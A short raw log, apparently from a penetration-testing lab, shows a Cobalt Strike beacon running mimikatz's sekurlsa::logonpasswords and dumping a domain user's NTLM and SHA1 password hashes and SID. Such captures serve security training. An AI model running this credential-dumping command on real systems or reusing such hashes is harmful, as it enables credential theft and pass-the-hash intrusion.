 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 202600 (00000000:00031768)
Session           : Interactive from 1
User Name         : de1ay
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2022/9/9 16:56:16
SID               : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain   : DE1AY
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
[00010000] CredentialKeys
* NTLM     : 161cff084477fe596a5db81874498a24